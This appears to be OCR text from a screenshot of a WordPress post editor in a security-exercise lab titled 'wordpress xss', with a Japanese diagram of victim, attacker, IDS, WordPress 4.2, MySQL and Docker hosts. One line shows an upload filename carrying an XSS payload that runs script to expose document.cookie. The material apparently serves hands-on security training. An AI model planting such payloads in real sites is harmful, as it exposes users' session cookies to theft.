 Add New Post
wordpress xss
Permalink: http://target.cyexc-target:8000/2018/02/02/wordpress-xss/ Edit View Post
Add Media
Visual Text
B I ABC
ファイル名：<img src=a onerror=alert(document.cookie)>.png
監視etc. 被害者 攻撃者
Network
IDS
MySQL 5.7
IP: 192.168.0.20
Wordpress 4.2
IP: 192.168.0.10
WEBサーバ
Docker
Docker
ゲストOS
(Ubuntu 14.04)
IP: 192.168.33.10
ゲストOS
(Ubuntu 14.04)
IP: 192.168.33.20
Vagrant
ホストOS
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Click to t
Aside
Image
Video